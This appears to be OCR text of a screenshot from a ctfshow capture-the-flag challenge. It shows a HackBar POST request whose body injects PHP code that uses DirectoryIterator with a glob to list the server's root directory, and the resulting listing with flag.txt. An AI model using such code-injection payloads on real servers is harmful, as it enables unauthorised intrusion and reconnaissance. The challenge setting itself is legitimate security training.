 校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 其他书签 移动设备_
bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://3d1d9efe-675d-4975-bd41-bc273b17b897.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as
$f){echo($f->__toString()." ");}